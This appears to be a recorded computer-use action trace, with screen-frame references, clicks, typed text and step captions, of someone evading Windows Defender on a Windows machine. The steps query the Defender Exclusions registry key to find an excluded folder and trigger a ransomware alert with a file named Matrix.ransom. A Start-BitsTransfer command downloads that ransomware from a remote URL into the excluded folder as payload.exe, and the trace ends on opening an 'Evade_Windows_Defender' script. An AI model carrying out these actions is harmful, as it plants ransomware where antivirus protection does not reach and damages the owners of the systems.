
mouse_move(569, 209)

mouse_move(262, 498)

Step: In an administrator PowerShell, reg query the HKLM\Software\Microsoft\Windows Defender subkeys
left_click(240, 494)

left_click(285, 494)

type("reg")

type("query")

type("\"")

type("HKLM\\Software")

type("Microsoft")

type("\\Windows Defender")

Step: Query the Windows Defender\Exclusions key to reveal the excluded desktop 404 folder
type("\\Exclusions")

type("reg query \"HKLM\\Software\\Microsoft\\Windows Defender\\Exclusions\"")

Step: Move Matrix.ransom from Downloads to the desktop, triggering a Ransomware found alert
left_click(262, 495)

mouse_move(380, 113)

left_click(380, 113)

Step: Start actions on the ransomware threat, then select Matrix.ransom on the desktop
left_click(432, 231)

left_click(17, 113)

mouse_move(18, 117)

mouse_move(17, 116)

mouse_move(163, 343)

Step: Download Matrix.ransom with Start-BitsTransfer to Desktop\404\payload.exe and open the 404 folder
type("Start-BitsTransfer -Priority foreground -Source \"https://.../raw/main/Matrix.ransom\" -Destination \"C:/Users/Leo/Desktop/404/payload.exe\"")

left_click(18, 65)

Step: Open a new File Explorer window at Quick access
left_click(351, 206)

Step: Open the Shared network folder and select the Evade_Windows_Defender script
left_click(284, 255)
